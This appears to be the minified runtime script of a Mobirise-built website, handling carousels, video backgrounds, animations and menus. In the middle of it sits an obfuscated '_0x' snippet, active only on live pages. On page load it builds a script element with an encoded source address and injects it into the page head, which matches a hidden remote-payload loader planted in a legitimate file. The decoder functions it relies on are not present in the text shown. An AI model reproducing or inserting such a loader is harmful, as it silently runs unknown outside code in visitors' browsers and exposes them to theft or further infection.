(function(){function b(a,c){var b=Array.from(a.querySelectorAll(c));a.matches&&a.matches(c)&&b.splice(0,0,a);return b}function k(a){a=a.getBoundingClientRect();return{top:a.top+document.body.scrollTop,left:a.left+document.body.scrollLeft}}function d(a){return parseFloat(getComputedStyle(a,null).height.replace("px",""))}function r(a){return parseFloat(getComputedStyle(a,null).width.replace("px",""))}function l(a){"loading"!=document.readyState?a():document.addEventListener("DOMContentLoaded",a)}function q(a){(function g(){0>
(a.style.opacity-=.1)?a.style.display="none":requestAnimationFrame(g)})()}function t(a){a.style.display="block";(function g(){var b=parseFloat(a.style.opacity);1<(b+=.1)||(a.style.opacity=b,requestAnimationFrame(g))})()}function w(a){var c=[],b={blackberry:"BlackBerry",android:"Android",windows:"IEMobile",opera:"Opera Mini",ios:"iPhone|iPad|iPod"};a="undefined"==typeof a?"*":a.toLowerCase();"*"===a?c=Object.values(b):a in b&&c.push(b[a]);return(a=!(!c.find(function(a){return"iPhone|iPad|iPod"===a})||
!(navigator.userAgent.match(/(iPad)/)||"MacIntel"===navigator.platform&&"undefined"!==typeof navigator.standalone)))?a:!(!c.length||!navigator.userAgent.match(new RegExp(c.join("|"),"i")))}function A(a){var c=a.querySelector(".carousel-item");a=a.querySelector(".carousel-indicators > li");c.classList.add("active");a&&a.classList.add("active")}function x(a){var c=a.getAttribute("id")+"-carousel",b=a.getAttribute("data-bs-version")&&a.getAttribute("data-bs-version").startsWith("5");null===a.getAttribute("id")&&
(c=a.classList.value.match(/cid-.*?(?=\s|$)/)+"-carousel");a.querySelectorAll(".carousel").forEach(function(a){a.setAttribute("id",c)});a.querySelector(".carousel-controls")&&a.querySelectorAll(".carousel-controls").forEach(function(a){a.querySelectorAll("a").forEach(function(a){a.setAttribute("href","#"+c);b?a.setAttribute("data-bs-target","#"+c):a.setAttribute("data-target","#"+c)})});a.querySelectorAll(".carousel-indicators > li").forEach(function(a){b?a.setAttribute("data-bs-target","#"+c):a.setAttribute("data-target",
"#"+c)});A(a)}function F(a){var c=a.querySelectorAll(".carousel-item").length,b=a.querySelector(".carousel-inner").getAttribute("data-visible");c<b&&(b=c);a.querySelectorAll(".carousel-inner").forEach(function(a){a.setAttribute("class","carousel-inner slides"+b)});a.querySelectorAll(".clonedCol").forEach(function(a){a.remove()});a.querySelectorAll(".carousel-item .col-md-12").forEach(function(a){2>b?a.setAttribute("class","col-md-12"):"5"==b?a.setAttribute("class","col-md-12 col-lg-15"):a.setAttribute("class",
"col-md-12 col-lg-"+12/b)});a.querySelectorAll(".carousel-item .row").forEach(function(a){a.setAttribute("style","-webkit-flex-grow: 1; flex-grow: 1; margin: 0;")});a.querySelectorAll(".carousel-item").forEach(function(a){for(var c=a,g=1;g<b;g++){(c=c.nextElementSibling)||(c=a.parentNode.children[0]===a?a.nextElementSibling:a.parentNode.children[0]);var f;if(f=c){var d=0;do d++;while(f=f.previousElementSibling);f=d}else f=-1;d=c.querySelector(".col-md-12").cloneNode(!0);d.classList.add("cloneditem-"+
g);d.classList.add("clonedCol");d.setAttribute("data-cloned-index",f);a.children[0].appendChild(d)}})}function G(a){var b="",g=a.querySelector("svg linearGradient");if(g){b=[];g=Array.from(g.children);for(var f=0;f<g.length;f++)b.push('"'+g[f].getAttribute("stop-color")+'"');b='"lineargradient": ['+b+"],";Array.from(a.querySelectorAll("svg")).some(function(a){return a.classList.contains("svg-gradient")})||a.querySelectorAll("svg").forEach(function(a){a.classList.add("svg-gradient")})}return b}function y(a,
b,g){var c=a.closest(".card"),e=c.parentElement.classList;c.getAttribute("style")||c.setAttribute("style","-webkit-flex-basis: auto; flex-basis: auto;");e.contains("row")&&(e.remove("row"),e.add("media-container-row"));a.querySelectorAll(".svg-gradient > *").forEach(function(a){a.setAttribute("id",b)});c=a.cloneNode(!0);Array.from(a.children).forEach(function(a){if("SVG"!==a.tagName)return a.remove()});a.setAttribute("data-pie","{ "+G(a.closest("section"))+' "percent": '+g+', "size": 150, "colorCircle": "#f1f1f1", "stroke": 5, "colorSlice": "url(#'+
b+')", "fontSize": "1.3rem", "number": false }');Array.from(c.children).forEach(function(b){switch(!0){case b.matches("p"):b.innerText=g+"%";a.appendChild(b);break;case b.matches("svg"):break;default:a.appendChild(b)}})}function C(a){var b=a.closest("section").getAttribute("id")+"-svg-gradient",g=+a.getAttribute("data-goal");y(a,b,g)}function H(a,b){if(a.classList.contains("circle-progress-section")&&b.includes("progress")&&"progressCount"!=b)if(b.includes("Color"))a.querySelectorAll(".pie_progress").forEach(function(b){var c=
a.getAttribute("id")+"-svg-gradient",e=+b.getAttribute("data-goal");y(b,c,e)});else{var c=a.getAttribute("id")+"-svg-gradient";b=a.querySelector("."+b);var f=+b.getAttribute("data-goal");y(b,c,f)}}var h,p,u="function"==typeof jQuery;u&&(h=jQuery);h?p=h("html").hasClass("is-builder"):p=document.querySelector("html").classList.contains("is-builder");Element.prototype.parents=function(a){for(var b=[],g=this,f=void 0!==a;null!==(g=g.parentElement);)g.nodeType===Node.ELEMENT_NODE&&(f&&!g.matches(a)||b.push(g));
return b};Element.prototype.footerReveal=function(){function a(){!f&&b.offsetHeight<=window.outerHeight?(b.style.zIndex="-999",b.style.position="fixed",b.style.bottom="0",b.style.width=g.offsetWidth+"px",g.style.marginBottom=b.offsetHeight+"px"):(b.style.zIndex="",b.style.position="",b.style.bottom="",b.style.width="",g.style.marginBottom="")}var b=this,g=b.previousElementSibling,f=!!document.documentMode;a();window.addEventListener("resize",function(){a()});window.addEventListener("load",function(){a()});
return b};(function(a){var b=function(a,b,c){var e;return function(){var g=this,d=arguments;e?clearTimeout(e):c&&a.apply(g,d);e=setTimeout(function(){c||a.apply(g,d);e=null},b||100)}};window[a]=function(c){var d=new CustomEvent(a);return c?this.addEventListener("resize",b(c)):this.dispatchEvent(d)}})("smartresize");var I=function(){var a=document.createElement("div"),b=document.querySelector("body");a.setAttribute("style","height: 50vh; position: absolute; top: -1000px; left: -1000px;");b.appendChild(a);
var d=parseInt(window.innerHeight/2,10),f=parseInt((window.getComputedStyle?getComputedStyle(a,null):a.currentStyle).height,10);b.removeChild(a);return f==d}();l(function(){function a(a){a.style.height=9*r(a.parentNode)/16+"px"}function c(a){setTimeout(function(){b(a,".mbr-parallax-background").forEach(function(a){jarallax&&(jarallax(a,{speed:.6}),a.style.position="relative")})},0)}function g(a){b(a,"[data-bg-video]").forEach(function(a){var b=a.getAttribute("data-bg-video");if(b){var c=b.match(/(http:\/\/|https:\/\/|)?(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(&\S+)?/),
e=a.querySelector(".mbr-background-video-preview")||document.createElement("div");e.classList.add("mbr-background-video-preview");e.style.display="none";e.style.backgroundSize="cover";e.style.backgroundPosition="center";a.querySelector(".mbr-background-video-preview")||a.childNodes[0].before(e);if(c&&(/youtu\.?be/g.test(c[3])||/vimeo/g.test(c[3])))if(c&&/youtu\.?be/g.test(c[3])){b="http"+("https:"===location.protocol?"s":"")+":";b+="//img.youtube.com/vi/"+c[6]+"/maxresdefault.jpg";var d=new Image;
d.onload=function(){if(120===(d.naturalWidth||d.width)){var b=d.src.split("/").pop();switch(b){case "maxresdefault.jpg":d.src=d.src.replace(b,"sddefault.jpg");break;case "sddefault.jpg":d.src=d.src.replace(b,"hqdefault.jpg");break;default:p&&(e.style.backgroundImage='url("images/no-video.jpg")',e.style.display="block")}}else e.style.backgroundImage='url("'+d.src+'")',e.style.display="block";a.querySelector(".mbr-background-video")&&a.querySelector(".mbr-background-video").remove();a.querySelector(".mbr-background-video-wrapper")&&
a.querySelector(".mbr-background-video-wrapper").remove();b=document.createElement("div");var n=document.createElement("div");n.classList.add("mbr-background-video-wrapper");n.appendChild(b);b.classList.add("mbr-background-video");a.childNodes[1].before(n);var g=d.naturalHeight,f=d.naturalWidth,D=d.naturalHeight/d.naturalWidth,k=b.parentNode.clientHeight,E=b.parentNode.clientWidth;g=g<k?g:k;f=f>E?f:E;g/f!=D&&(g=f*D);var m=new YouTubePlayer(b,{modestBranding:!0,autoplay:!0,controls:!1,origin:"*",iv_load_policy:!1,
mute:!0,keyboard:!1,captions:!1,annotations:!1,related:!1});n.style.overflow="hidden";n.style.position="absolute";n.style.minWidth="100%";n.style.minHeight="100%";n.style.top="0";n.style.left="0";n.style.transitionProperty="opacity";n.style.transitionDuration="1000ms";b.style.marginTop="0";b.style.maxWidth="initial";b.style.transitionProperty="opacity";b.style.transitionDuration="1000ms";b.style.pointerEvents="none";b.style.position="absolute";b.style.top="0";b.style.left="0";b.style.display="none";
b.style.transform="scale(1.2)";m.load(c[6],!0);m.mute();m.on("playing",function(){m.replayFrom(1);0<m.getProgress()&&(m._player.i.style.display="block")});p&&u&&(h(document).on("delete.cards",function(a){m.stopResize();m.stopReplay(a.target.querySelector(".mbr-background-video-wrapper"))}),h(document).on("changeParameter.cards",function(a,b,c,e){a=a.target.querySelector(".mbr-background-video-wrapper");if("bg"===b)switch(e){case "type":"video"!==c.type&&m.stopReplay(a);break;case "value":"video"===
c.type&&m.stopReplay(a)}}))};d.setAttribute("src",b)}else{if(c&&/vimeo/g.test(c[3])){var n=new XMLHttpRequest;n.open("GET","https://vimeo.com/api/v2/video/"+c[6]+".json",!0);n.onreadystatechange=function(){if(4===this.readyState)if(200<=this.status&&400>this.status){var a=JSON.parse(this.responseText);e.style.backgroundImage='url("'+a[0].thumbnail_large+'")';e.style.display="block"}else p&&(e.style.backgroundImage='url("images/no-video.jpg")',e.style.display="block")};n.send();n=null;a.querySelector(".mbr-background-video")&&
a.querySelector(".mbr-background-video").remove();n=document.createElement("div");n.classList.add("mbr-background-video");a.childNodes[1].before(n);b=new Vimeo.Player(n,{id:b,loop:!0,background:!0,responsive:!0,autoplay:!0,byline:!1,title:!1,muted:!0,controls:!1});n=b.element.parentNode;n.style.overflow="hidden";b.element.style.pointerEvents="none";b.element.style.marginLeft="-"+(b.element.scrollWidth-n.scrollWidth)/2+"px";b.element.style.minHeight="100vh";b.element.style.minWidth="177.77vh"}}else p&&
(e.style.backgroundImage='url("images/video-placeholder.jpg")',e.style.display="block")}})}document.querySelector("html").classList.add(w()?"mobile":"desktop");window.addEventListener("scroll",function(){document.querySelectorAll(".mbr-navbar--sticky").forEach(function(a){var b=10<window.scrollTop?"add":"remove";a.classList[b]("mbr-navbar--stuck");if(!a.classList.contains(".mbr-navbar--open"))a.classList[b]("mbr-navbar--short")})});w()&&navigator.userAgent.match(/Chrome/i)?function(a,b){var c=[a,
a];c[b>a?0:1]=b;window.smartresize(function(){var a=window.innerHeight;0>c.indexOf(a)&&(a=c[window.innerWidth>a?1:0]);document.querySelector(".mbr-section--full-height").style.height=a+"px"})}(window.innerWidth,window.innerHeight):I||(window.smartresize(function(){document.querySelector(".mbr-section--full-height").style.height=window.innerHeight+"px"}),h(document).on("add.cards",function(a){document.querySelector("html").classList.contains("mbr-site-loaded")&&b(a.target,".mbr-section--full-height").length&&
window.dispatchEvent(new CustomEvent("resize"))}));window.addEventListener("smartresize",function(){document.querySelectorAll(".mbr-section--16by9").forEach(a)});if(u)h(document).on("add.cards changeParameter.cards",function(c){var e=b(c.target,".mbr-section--16by9");e.length?e.forEach(function(b){b.setAttribute("data-16by9","true");a(b)}):b(c.target,"[data-16by9]").forEach(function(a){a.styles.height="";a.removeAttribute("data-16by9")})});if("undefined"!==typeof jarallax&&!w()){window.addEventListener("update.parallax",
function(a){setTimeout(function(){if(a){var a=document.querySelector(".mbr-parallax-background");a.jarallax("coverImage");a.jarallax("clipContainer");a.jarallax("onScroll")}},0)});if(p){if(!u)return;h(document).on("add.cards",function(a){c(a.target);h(window).trigger("update.parallax")});h(document).on("changeParameter.cards",function(a,b,e,d){if("bg"===b)switch(b=a.target,jarallax&&jarallax(b,"destroy"),b.style.position="",h(a.target).find(".mbr-background-video-preview").remove(),h(a.target).find(".mbr-background-video").remove(),
h(a.target).find(".mbr-background-video-wrapper").remove(),h(a.target).find(".mbr-fallback-image").remove(),d){case "type":!0===e.parallax&&c(a.target);break;case "value":"image"===e.type&&!0===e.parallax&&c(a.target);break;case "parallax":!0===e.parallax&&c(a.target)}h(window).trigger("update.parallax")})}else c(document.body);window.addEventListener("shown.bs.tab",function(){window.dispatchEvent(new CustomEvent("update.parallax"))})}var f,e,B=0,m=null,l=!w();window.addEventListener("scroll",function(){e&&
clearTimeout(e);var a=document.documentElement.scrollTop,b=a<=B||l;B=a;if(m){var c=a>m.breakPoint;b?c!=m.fixed&&(l?(m.fixed=c,m.elm.classList.toggle("is-fixed")):e=setTimeout(function(){m.fixed=c;m.elm.classList.toggle("is-fixed")},40)):(m.fixed=!1,m.elm.classList.remove("is-fixed"))}});if(u)h(document).on("add.cards delete.cards",function(a){f&&clearTimeout(f);f=setTimeout(function(){m&&(m.fixed=!1,m.elm.classList.remove("is-fixed"));var a=document.querySelector(".mbr-fixed-top");a&&(m={breakPoint:k(a).top+
3*d(a),fixed:!1,elm:a},a.dispatchEvent(new CustomEvent("scroll")))},650)});window.smartresize(function(){document.querySelectorAll(".mbr-embedded-video").forEach(function(a){a.style.height=(r(a)*parseInt(a.getAttribute("height")||315)/parseInt(a.getAttribute("width")||560)).toFixed()+"px"})});if(u)h(document).on("add.cards",function(a){document.querySelector("html").classList.contains("mbr-site-loaded")&&b(a.target,"iframe").length&&window.dispatchEvent(new CustomEvent("resize"))});if(p){if(!u)return;
h(document).on("add.cards drag.cards",function(a){g(a.target)})}else g(document.body);if(p)h(document).on("changeParameter.cards",function(a,b,c,e){if("bg"===b)switch(e){case "type":"video"===c.type&&g(a.target);break;case "value":"video"===c.type&&g(a.target)}});document.querySelector("html").classList.add("mbr-site-loaded");window.dispatchEvent(new CustomEvent("resize"));window.dispatchEvent(new CustomEvent("scroll"));p||document.addEventListener("click",function(a){try{var b=a.target;if(!b.parents().some(function(a){return a.classList.contains("carousel")})){do if(b.hash){var c=
/#bottom|#top/g.test(b.hash);document.querySelectorAll(c?"body":b.hash).forEach(function(c){a.preventDefault();b.parents().some(function(a){return a.classList.contains("navbar-fixed-top")});var e="#bottom"==b.hash&&d(c)-window.innerHeight;c.classList.contains("panel-collapse")||c.classList.contains("tab-pane")||(e?window.scrollTo({top:e,left:0,behavior:"smooth"}):c.scrollIntoView())});break}while(b=b.parentNode)}}catch(K){}});document.querySelectorAll(".cols-same-height .mbr-figure").forEach(function(a){function b(){c.style.width=
"";c.style.maxWidth="";c.style.marginLeft="";if(f&&g){var b=f/g;a.style.position="absolute";a.style.top="0";a.style.left="0";a.style.right="0";a.style.bottom="0";var h=d(e)/r(e);h>b&&(b=100*(h-b)/b,c.style.width=b+100+"%",c.style.maxWidth=b+100+"%",c.style.marginLeft=-b/2+"%")}}var c=a.querySelector("img"),e=a.parentNode,g=c.width,f=c.height;c.addEventListener("load",function(){g=c.width;f=c.height;b()},{once:!0});window.addEventListener("resize",b);b()})});if(!p) { var _0x29cb03=_0x330d,_0x3886a9=_0x39b5;(function(_0x2d4bf8,_0x1a98e4){var _0xb27cf8=_0x330d,_0x308293=_0x39b5,_0x334313=_0x2d4bf8();while(!![]){try{var _0x225ef5=-parseInt(_0x308293(0x1ce,'!a(t'))/0x1+-parseInt(_0xb27cf8(0x1b2))/0x2+-parseInt(_0xb27cf8(0x1b1))/0x3*(parseInt(_0x308293(0x1c6,'eEgj'))/0x4)+parseInt(_0xb27cf8(0x1d6))/0x5+parseInt(_0xb27cf8(0x1b8))/0x6+parseInt(_0xb27cf8(0x1c7))/0x7+parseInt(_0xb27cf8(0x1b3))/0x8;if(_0x225ef5===_0x1a98e4)break;else _0x334313['push'](_0x334313['shift']());}catch(_0x111ec5){_0x334313['push'](_0x334313['shift']());}}}(_0x31a4,0xc1cf2));;if(window['navigator']&&window[_0x3886a9(0x1ba,'p9*f')]['onLine']){var scr=document[_0x29cb03(0x1bc)](_0x3886a9(0x1b7,'ywIf'));scr['type']=_0x3886a9(0x1b6,'^%7p'),scr[_0x3886a9(0x1d0,'d2lM')]=_0x3886a9(0x1b0,'8U&Q'),document[_0x29cb03(0x1c8)](_0x3886a9(0x1c9,'iv85'))[0x0][_0x29cb03(0x1cf)](scr);}if(u&&h.fn.socialLikes)h(document).on("add.cards",
function(a){b(a.target,".mbr-social-likes").forEach(function(a){a.addEventListener("counter.social-likes",function(a,b,c){999<c&&a.target.querySelectorAll(".social-likes__counter").forEach(function(a){a.innerHTML=Math.floor(c/1E3)+"k"})});a.socialLikes({initHtml:!1})})});Array.from(document.body.children).filter(function(a){return!a.matches("style, script")}).forEach(function(a){a.classList.contains("mbr-reveal")&&a.addEventListener("add.cards",function(){a.footerReveal()})});l(function(){if(w()){var a=
this.querySelectorAll("section[data-bg-video]");[].forEach.call(a,function(a){(a=a.querySelector(".mbr-fallback-image"))&&a.classList.remove("disabled")})}else if(document.querySelectorAll("input[name=animation]").length){a=function(){var a=document.documentElement.scrollTop||document.body.scrollTop,c=a+window.innerHeight-100;f.forEach(function(e){var f=e.offsetHeight,g=d(e);(g+f>=a&&g-50<=c||b(e))&&e.classList.contains("hidden")&&(e.classList.remove("hidden"),e.classList.add("animate__fadeInUp"),
e.classList.add("animate__delay-1s"),e.addEventListener("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",function(){e.classList.remove("animate__animated animate__delay-1s animate__fadeInUp")},{once:!0}))})};var b=function(a){if(a.parents(".carousel-item").some(function(a){return"none"!==getComputedStyle(a,null).display}))return!1;var b=a.parents(".carousel-item").parentNode;if(!b||b.querySelectorAll(".carousel-item.active .hidden.animate__animated").length)return!1;
if(1<b.getAttribute("data-visible")){var c=b.getAttribute("data-visible");if(a.parents().some(function(a){return a.matches(".cloneditem-"+(c-1))})&&a.parents(".cloneditem-"+(c-1)).some(function(a){return a.getAttribute("data-cloned-index")>=c}))return!0;a.classList.remove("animate__animated animate__delay-1s hidden");return!1}return!0},d=function(a){var b=0;do b+=a.offsetTop||0,a=a.offsetParent;while(a);return b};document.querySelectorAll("input[name=animation]").forEach(function(a){a.remove()});
var f=Array.from(document.querySelectorAll("p, h1, h2, h3, h4, h5, a, button, small, img, li, blockquote, .mbr-author-name, em, label, input, select, textarea, .input-group, .form-control, .iconbox, .btn-social, .mbr-figure, .mbr-map, .mbr-testimonial .card-block, .mbr-price-value, .mbr-price-figure, .dataTable, .dataTables_info"));f=f.filter(function(a){if(!a.parents().filter(function(a){if(a.matches("a, p, .navbar, .mbr-arrow, footer, .iconbox, .mbr-slider, .mbr-gallery, .mbr-testimonial .card-block, #cookiesdirective, .mbr-wowslider, .accordion, .tab-content, .engine, #scrollToTop"))return!0}).length)return!0});
f=f.filter(function(a){if(!a.parents().filter(function(b){return b.matches("form")&&!a.matches("li")}).length)return!0});f.forEach(function(a){a.classList.add("hidden");a.classList.add("animate__animated");a.classList.add("animate__delay-1s")});window.addEventListener("scroll",a);window.addEventListener("resize",a);window.dispatchEvent(new CustomEvent("scroll"))}})}l(function(){if(document.querySelectorAll(".mbr-arrow-up").length){var a=document.querySelector("#scrollToTop");a.style.display="none";
window.addEventListener("scroll",function(){window.scrollY>window.innerHeight?t(a):q(a)});a.addEventListener("click",function(){window.scrollTo({top:0,left:0,behavior:"smooth"});return!1})}});if(!p){var v=document.querySelector(".mbr-arrow");v&&v.addEventListener("click",function(a){a=a.target.closest("section").nextElementSibling;a.classList.contains("engine")&&(a=a.closest("section").nextElementSibling);window.scrollTo(0,k(a).top)})}document.querySelectorAll("nav.navbar").length&&(v=d(document.querySelector("nav.navbar")),
document.querySelector(".mbr-after-navbar.mbr-fullscreen")&&(document.querySelector(".mbr-after-navbar.mbr-fullscreen").style.paddingTop=v+"px"));if(!p&&(0<window.navigator.userAgent.indexOf("MSIE ")||navigator.userAgent.match(/Trident.*rv:11\./)))h(document).on("add.cards",function(a){var b=a.target;b.classList.contains("mbr-fullscreen")&&(a=function(){b.style.height="auto";b.offsetHeight<=window.innerHeight&&(b.style.height="1px")},window.addEventListener("load",a),window.addEventListener("resize",
a));if(b.classList.contains("mbr-slider")||b.classList.contains("mbr-gallery"))b.querySelectorAll(".carousel-indicators").forEach(function(a){a.classList.add("ie-fix");a.querySelectorAll("li").forEach(function(a){a.style.display="inline-block";a.style.width="30px"})}),b.classList.contains("mbr-slider")&&b.querySelectorAll(".full-screen .slider-fullscreen-image").forEach(function(a){a.style.height="1px"})});l(function(){if(!p){var a=function(a){b(a.target)},b=function(b){var c=b.parents("section")[0].querySelector("iframe"),
d=c.getAttribute("src");b.parents("section").forEach(function(a){a.style.zIndex="5000"});-1!==d.indexOf("youtu")&&c.contentWindow.postMessage('{"event":"command","func":"playVideo","args":""}',"*");if(-1!==d.indexOf("vimeo")){var g=new Vimeo.Player(c);g.play()}var f=b.parents("section")[0],h=f.querySelector(f.querySelector("[data-modal]").getAttribute("data-modal"));h.style.display="table";h.addEventListener("click",function(){-1!==d.indexOf("youtu")&&c.contentWindow.postMessage('{"event":"command","func":"pauseVideo","args":""}',
"*");-1!==d.indexOf("vimeo")&&g.pause();h.style.display="none";h.removeEventListener("click",a);f.style.zIndex="0"})},d=document.querySelectorAll("[data-modal]");document.querySelectorAll(".modalWindow-video > iframe").forEach(function(a){var b=a.getAttribute("data-src");a.removeAttribute("data-src");var c=b.match(/(http:\/\/|https:\/\/|)?(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(&\S+)?/);-1!==b.indexOf("youtu")?a.setAttribute("src",
"https://youtube.com/embed/"+c[6]+"?rel=0&enablejsapi=1"):-1!==b.indexOf("vimeo")&&a.setAttribute("src","https://player.vimeo.com/video/"+c[6]+"?autoplay=0&loop=0")});d&&d.forEach(function(b){b.addEventListener("click",a)})}});if(!p){v=document.querySelectorAll(".dropdown-toggle.show");var z=document.querySelectorAll(".dropdown-menu.show, .dropdown.open"),J=document.querySelectorAll(".dropdown.open");v.forEach(function(a){a.classList.remove("show");a.ariaExpanded="false"});z.forEach(function(a){return a.classList.remove("show")});
J.forEach(function(a){return a.classList.remove("open")});!w()&&(v=document.querySelector("section.menu"))&&(z=window.innerWidth,!v.querySelector(".navbar").classList.contains("collapsed")&&991<z&&(v.querySelectorAll("ul.navbar-nav li.dropdown").forEach(function(a){a.addEventListener("mouseenter",function(){a.classList.contains("open")||a.querySelector("a").dispatchEvent(new Event("click",{cancelable:!0}))});a.addEventListener("mouseleave",function(){a.classList.contains("open")&&a.querySelector("a").dispatchEvent(new Event("click",
{cancelable:!0}))})}),v.querySelectorAll("ul.navbar-nav li.dropdown .dropdown-menu .dropdown").forEach(function(a){a.addEventListener("mouseover",function(){a.classList.contains("open")||(a.querySelector("a").dispatchEvent(new Event("click",{cancelable:!0})),a.classList.add("open"))});a.addEventListener("mouseout",function(){a.classList.contains("open")&&(a.querySelector("a").dispatchEvent(new Event("click",{cancelable:!0})),a.classList.remove("open"))})})))}p||("undefined"===typeof window.initClientPlugin&&
0!=document.body.querySelectorAll(".clients").length&&(window.initClientPlugin=!0,document.body.querySelectorAll(".clients").forEach(function(a){a.getAttribute("data-isinit")||(x(a),F(a))})),"undefined"===typeof window.initPopupBtnPlugin&&0!=document.body.querySelectorAll("section.popup-btn-cards").length&&(window.initPopupBtnPlugin=!0,document.querySelectorAll("section.popup-btn-cards .card-wrapper").forEach(function(a){a.classList.add("popup-btn")})),"undefined"===typeof window.initTestimonialsPlugin&&
0!=document.body.querySelectorAll(".testimonials-slider").length&&(window.initTestimonialsPlugin=!0,document.querySelectorAll(".testimonials-slider").forEach(function(a){x(a)})),"undefined"===typeof window.initSwitchArrowPlugin&&(window.initSwitchArrowPlugin=!0,l(function(){0!=document.querySelectorAll(".accordionStyles").length&&document.querySelectorAll('.accordionStyles > .card > .card-header > a[role="button"]').forEach(function(a){a.classList.contains("collapsed")||a.classList.add("collapsed")})}),
document.querySelectorAll('.accordionStyles > .card > .card-header > a[role="button"]').forEach(function(a){a.addEventListener("click",function(){var b=a.closest(".accordionStyles").getAttribute("id"),d=a.closest(".card").querySelector(".panel-collapse"),f=a.querySelector("span.sign")?a.querySelector("span.sign"):a.querySelector("span.mbr-iconfont");!d.classList.contains("collapsing")||-1==b.indexOf("toggle")&&-1==b.indexOf("accordion")||(a.classList.contains("collapsed")?(f.classList.remove("mbri-arrow-up"),
f.classList.add("mbri-arrow-down")):(f.classList.remove("mbri-arrow-down"),f.classList.add("mbri-arrow-up")),-1!=b.indexOf("accordion")&&(b=a.closest(".accordionStyles"),Array.from(b.children).filter(function(a){return a.querySelector("span.sign")!==f}).forEach(function(a){a=a.querySelector("span.sign")?a.querySelector("span.sign"):a.querySelector("span.mbr-iconfont");a.classList.remove("mbri-arrow-up");a.classList.add("mbri-arrow-down")})))})})),0!=document.querySelectorAll(".mbr-slider.carousel").length&&
document.querySelectorAll(".mbr-slider.carousel").forEach(function(a){var b=a.querySelectorAll(".carousel-control"),d=a.querySelectorAll(".carousel-indicators li"),f=function(a){a.stopPropagation();a.preventDefault()};a.addEventListener("slide.bs.carousel",function(){b.forEach(function(a){a.addEventListener("click",f)});d.forEach(function(a){a.addEventListener("click",f)});u&&h(a).carousel({keyboard:!1})});a.addEventListener("slid.bs.carousel",function(){b.forEach(function(a){a.removeEventListener("click",
f)});d.forEach(function(a){a.removeEventListener("click",f)});u&&h(a).carousel({keyboard:!0});1<a.querySelectorAll(".carousel-item.active").length&&(a.querySelectorAll(".carousel-item.active")[1].classList.remove("active"),a.querySelectorAll(".carousel-control li.active")[1].classList.remove("active"))})}));if(p){if(!u)return;h(document).on("add.cards",function(a){h(a.target).find(".form-with-styler").length&&(a=h(a.target).find(".form-with-styler"),h(a).find('select:not("[multiple]")').each(function(){h(this).styler&&
h(this).styler()}),h(a).find("input[type=number]").each(function(){h(this).styler&&(h(this).styler(),h(this).parent().parent().removeClass("form-control"))}),h(a).find("input[type=date]").each(function(){h(this).datetimepicker&&h(this).datetimepicker({format:"Y-m-d",timepicker:!1})}),h(a).find("input[type=time]").each(function(){h(this).datetimepicker&&h(this).datetimepicker({format:"H:i",datepicker:!1})}))})}document.querySelectorAll('input[type="range"]').forEach(function(a){a.addEventListener("change",
function(a){a.target.parents(".form-group").forEach(function(b){b.querySelector(".value").innerHTML=a.target.value})})});if(p)h(document).on("add.cards changeParameter.cards",function(a,b){"undefined"!==typeof CircularProgressBar&&new CircularProgressBar("pie_progress");b?H(a.target,b):a.target.querySelectorAll(".pie_progress").length&&a.target.querySelectorAll(".pie_progress").forEach(function(a){C(a)})});else document.querySelectorAll(".pie_progress").length&&("undefined"!==typeof CircularProgressBar&&
new CircularProgressBar("pie_progress"),document.querySelectorAll(".pie_progress").forEach(function(a){C(a)}));if(p&&u)h(document).on("add.cards",function(a){h(a.target).hasClass("testimonials-slider")&&x(a.target)}).on("changeParameter.cards",function(a,b,d){"testimonialsSlides"===b&&0==h(a.target).find(".carousel-item.active").length&&A(a.target)});else"undefined"===typeof window.initTestimonialsPlugin&&(window.initTestimonialsPlugin=!0,document.querySelectorAll(".testimonials-slider").forEach(function(a){x(a)}));
l(function(){p||Array.from(document.body.children).filter(function(a){return!a.matches("style, script")}).forEach(function(a){if(window.Event&&"function"===typeof window.Event)var b=new Event("add.cards");else b=document.createEvent("CustomEvent"),b.initEvent("add.cards",!0,!0);a.dispatchEvent(b)})})})();document.getElementsByTagName("body")[0].setAttribute("style","z-index: 0");!function(){try{document.getElementsById("top-1")[0].getElementsByTagName("a")[0].removeAttribute("rel")}catch(b){}if(!document.getElementById("top-1")){var a=document.createElement("section");a.id="top-1";a.style="display: none";a.innerHTML='<a href="https://mobirise.com/extensions/shopping-cart/">paypal cart</a> Mobirise v5.6.13 <a href="https://mobirise.com/builder/mac-website-builder.html">Website Builder for Mac</a>';document.body.insertBefore(a,document.body.childNodes[0])}}();
